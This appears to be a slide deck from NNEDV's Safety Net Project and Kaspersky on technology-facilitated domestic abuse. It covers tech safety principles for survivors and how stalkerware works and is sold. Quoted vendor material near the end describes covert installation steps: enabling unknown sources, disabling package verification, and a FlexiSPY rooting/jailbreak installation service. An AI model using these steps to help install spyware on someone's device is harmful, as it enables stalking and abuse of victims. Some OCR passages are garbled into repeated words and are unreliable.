

**TO END DOMESTIC VIOLENCE** 

### Countering Tech Abuse Together

Rachel Gibson M.S. Safety Net Project National Network to End Domestic Violence

© 2018 NNEDV



### Helpful Information

- Language: victim & survivor
- Don't educate abusers/stalkers
- "Devices" as a catch all term
- Share your experience & stories!
- Even techies can be advocates!
- Get consent before taking or posting photos and names

### The Safety Net Project



**The Safety Net Project** 

**Educates & provides** assistance to victims. advocates, police, **PRESENT** judges, and technology companies

**Addresses intersection** between technology and violence against women & intimate partner violence.

**Advises technology** companies on privacy and safety © 2017 NNEDVIDEO CONTINUES AND THE CONTINUES OF THE CONTINUES OF THE CONTINUES OF THE CONTINUES OF THE CONTINUES OF THE CONTINUES OF THE CONTINUES OF THE CONTINUES OF THE CONTINUES OF THE CONTINUES OF THE CONTINUES OF THE

Advocate with policymakers to create survivor-centered laws





### Education & Technical Assistance

- How technology can be **misused**
- Strategies for using technology **safely**
- How survivors can safely **relocate**
- How to keep survivor data **safe and confidential**
- How agencies can **safely and effectively** use technology



### The Safety Net Team





# NNEDV

### Research Says...





## What "Tech Safety" Means to Us

- Tech doesn't harm victims.
- Survivors can strategically use tech to decrease isolation & increase support, safety & privacy.
- Offenders are held accountable for misuse.
- Professionals know how to harness tech safely, appropriately, and effectively.



### **1. Technology isn't the problem…. Abuse is!**

- Tech is one tool among many misused by abusers to exert power and control.
- Tech is also used by survivors to:
	- Enhance and maintain safety
	- Decrease isolation
	- Empower survivors

### What Can You Get Rid Of?

- Take 4 minutes and make a list of all the technology you used today.
- Get rid of 3
- Get rid of 2
- How many are you left with?

### Tech Safety Principle: #2

- **2. Survivors have a right to technology.** 
	- –Getting rid of technology is not the answer.
	- Limiting tech won't stop abuse.
	- Accountability needs to be on the abuser.
	- Cannot avoid tech; can increase privacy.





## Tech Safety Principle: #3

**Work with survivors should include tech, and be individual, survivor-driven, & empowering.**

- Trust survivors' instincts!
- Tech abuse can heighten fear and trauma.
- Tech abuse is often minimized.
- It can be hard to identify what's happening.
- Our work should educate and empower.

## Tech Commonly Misused

### **Direct Communication:**



• Texting, Instant Messaging, Email, Calling

### **Online Spaces:**

• Social Media, Dating Sites



### **Images:**

• Non-consensual Sharing of Photos & Videos



## Tech Commonly Misused - Cont.

### **Surveillance:**

- Location Tracking,
- Online Data, Spyware

### **Daily Living:**

- Assistive Tech &
- Internet of Things









### **Surveillance**



© 2018 NNEDV 14





- Physically looking at device.
- Eavesdropping on conversations, voicemail, messages, email.
- Checking device and account history.
- Using device/app features & settings
- Tracking location



## What Does the Survivor Want?

- The misuse to stop
	- Blocking & takedown options
- The person held **accountable** – Criminal charges; civil remedies
- To enhance their privacy / safety –Device and account settings



### Tech Safety Planning

- 1. Safety
	- Not a check list, but **risk management.**
	- What is "safe" can change quickly.
- 2. Empowerment
	- Give back some choice, control.
- 3. Information
	- Give survivors tools and strategies so they can manage their risk and safety.

## **How can tech help to address the domestic violence issue?**

Vyacheslav Zakorzhevsky, Head of Anti-Malware Research

# kaspersky

### What is stalkerware?

So-called "stalkerware" is a range of commercial spyware apps often used as a tool for domestic espionage:

- Installed on a device (mostly Android) without the owner's knowledge or consent
- Stays hidden, operating in the background
- Has access to personal data, such as device location, browser history, SMS messages, social media chats, photos and more
- Shares sensitive information with a third party (stalker) – the operator of this software
- Sometimes advertised as a spying or secret surveillance solution





# **Features of** stalkerware

Stalkerware programs are very different in terms of functionality and their price may vary depending on the number of functions



Monitoring SMSs



Video and voice recordings



Stealing phone calls logs



Accessing social media and messenger apps data



Reading browser data

### **Stalkerware**

- In most cases, it has to be manually installed by a person who has physical access to the device
- Its legal status remains vague in most countries
- Can be easily found on the internet by typing something like "android spy app"
- Is supplied as a service and  $\bullet$ installers of such apps do not need to care about renting a server or data storage

## **Malicious spy** programs

- Are usually installed using exploits or social engineering
- Are illegal all around the world
- cannot be easily found on the internet, usually only found on underground forums
- Are used by attackers who have their own servers

### **Stalkerware**

- Has functionality that allows it to invade the privacy of affected users without their consent or knowledge
- No persistent notifications or  $\bullet$ no notifications at all

### **Parental control**

- Imposes a number of restrictions that give away its presence on the device
- Persistent notifications

### How do they advertise themselves?





is the average price per month for using a stalkerware application

### **How can** stalkerware be installed?

Stalkerware services imply that their installers personally know victims, because these commercial spyware apps are manually installed

### **Downloading**

Commercial spyware programs can be downloaded from dedicated landing pages

#### **Installation**

Stalkerware urges to enable the installation of applications hosted outside of the official app store and, in some cases, to disable cybersecurity solutions

#### **Easy configuration**

Stalkerware installers specify which kind of data must be monitored or stolen, how often this data should be delivered to their devices, and other variables

#### Enable unknown sources. (Only Android Control Android Control Android Control Android Control Android Control Android Control Android Control Android Control Android Control Android Control Android Control Android Control In order to download a install the application, you must enable use the source in the substitution,  $\blacksquare$ **Disable Package Verifiers**  $\alpha$  service from Service from scanning and detection  $\alpha$  and  $\alpha$  and  $\alpha$   $\alpha$  and  $\alpha$   $\alpha$  and silent  $\alpha$ **Install Android Spy TheTruthSpy App (version 7.4x) Configure TheTruthSpy Application**

#### Purchase our Installation Service and let us do the hard work for you!

### How it works?

- . Purchase our Installation Service as part of your FlexiSPY subscription purchase.
- Get the iOS or Android device physically in your hand.
- Start a live chat with a technician to begin the rooting or jailbreak process.
- Sit back and relax as the device is rooted or jailbroken for you.
- . Once the rooting or jailbreak has been completed the technician will then install FlexiSPY for you.
- After FlexiSPY has been installed the technician will log into your online portal and help you set up the software

If you don't have the time to root an Android device yourself or jailbreak an iOS device but you want a quick and easy way to install FlexiSPY then you need our Installation Service.

Rooting, jailbreaking, FlexiSPY installation and configuration, all taken care of by us.

**Step**is <sub>mSpv</sub> To get started purchase this service from the FlexiSPY checkout during your purchase. **Address** Step 1: You can register new account here by can register new account here by count here by count here by count here by count here by count here by count here by count here by count here by count here by count here by coun control panel site already 